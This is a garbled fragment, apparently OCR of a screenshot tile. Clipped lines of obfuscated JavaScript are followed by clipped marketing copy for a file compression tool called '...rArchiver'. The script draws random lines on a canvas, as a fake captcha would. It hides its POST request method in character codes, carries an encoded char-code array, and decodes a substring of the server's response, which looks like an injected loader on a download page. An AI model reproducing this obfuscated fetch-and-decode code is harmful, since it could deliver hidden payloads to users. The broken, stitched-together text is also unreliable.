
aCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s
.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({json
,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,5
=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
d
 connect to cloud storage accounts and FTP servers, compile IS
rArchiver is a versatile file compression utility that enables yo
ently across a wide range of formats. It goes beyond basic
ecure archives, support for cloud storage integration, and even